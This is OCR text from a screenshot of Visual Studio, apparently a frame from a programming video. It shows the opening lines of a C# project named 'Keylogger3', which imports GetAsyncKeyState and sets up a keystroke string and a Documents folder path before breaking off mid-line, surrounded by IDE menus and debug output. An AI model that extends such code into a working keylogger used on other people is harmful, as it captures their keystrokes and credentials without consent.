 Keylogger3 - Microsoft Visual Studio
Quick Launch (Ctrl+Q)
File Edit View Project Build Debug Team Tools Test Analyze Window Help
shad sluiter
SS
Debug
Any CPU
Start
Toolbox
Search Toolbox
General
There are no usable controls in
this group. Drag an item onto
this text to add it to the toolbox.
Program.cs*
Keylogger3
Keylogger3.Program
Main(string[] args)
1 using System;
2 using System.Collections.Generic;
3 using System.IO;
4 using System.Linq;
5 using System.Runtime.InteropServices;
6 using System.Text;
7 using System.Threading;
8 using System.Threading.Tasks;
9
10 namespace Keylogger3
11 {
12 class Program
13 {
14
15 [DllImport("User32.dll")]
16 public static extern int GetAsyncKeyState(Int32 i);
17
18 // string to hold all of the keystrokes
19 static string kelLog = "";
20
21 static void Main(string[] args)
22 {
23
24 String filepath = Environment.GetFolderPath(Environment.SpecialFolder.MyDocuments);
25
26 if (!Directory.Exists(filepath))
27 {
28 Directory.CreateDirectory(filepath);
29 }
30
31 string pat
32
33 // plan
34
100 %
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'Keylogger3' (1 project)
Keylogger3
Properties
References
App.config
Program.cs
Solution Ex... Team Explo... Class View
Properties
Output
Show output from: Debug
'Keylogger3.exe' (CLR v4.0.30319: DefaultDomain): Loaded 'C:\Windows\Microsoft.Net\assembly\GAC_32\mscorlib\v4.0_4.0.0.0__b77a5c561934e089\mscorlib.dll'. Skipped loading symbols. Module is optimized and
the debugger option 'Just My Code' is enabled.
'Keylogger3.exe' (CLR v4.0.30319: DefaultDomain): Loaded 'C:\Users\shad sluiter\source\repos\Keylogger3\Keylogger3\bin\Debug\Keylogger3.exe'. Symbols loaded.
The program '[780] Keylogger3.exe' has exited with code -1073741510 (0xc000013a).
Server Explorer Toolbox
Error List ... Output
Ready
Ln 31
Col 23
Ch 23
INS